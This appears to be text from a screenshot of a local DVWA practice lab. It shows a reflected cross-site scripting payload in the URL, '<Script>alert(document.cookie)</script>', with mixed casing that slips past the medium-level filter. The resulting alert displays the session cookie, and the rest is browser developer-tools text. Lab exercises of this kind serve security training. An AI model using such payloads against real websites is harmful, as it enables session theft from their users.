 localhost/DVWA/vulnerabilities/xss_r/?name=<Script>alert+%28document.cookie%29<%2Fscript>#
Update
localhost says
PHPSESSID=4ik4a8t8hj8ksr1b61ra5u3m53; security=medium
OK
Elements Console Sources Network Performance Memory Application Security
Styles Computed
F :hov .cls
No matching selector or style
Console What's new Autofill
What's new in DevTools 138
See all new features